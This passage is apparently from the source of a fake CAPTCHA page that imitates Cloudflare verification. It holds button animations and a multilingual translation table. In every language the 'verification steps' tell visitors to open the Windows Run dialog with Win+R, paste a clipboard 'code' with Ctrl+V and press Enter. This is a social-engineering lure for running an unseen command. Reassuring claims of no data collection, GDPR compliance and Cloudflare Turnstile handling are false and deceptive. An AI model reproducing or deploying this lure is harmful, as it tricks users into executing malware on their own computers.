          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
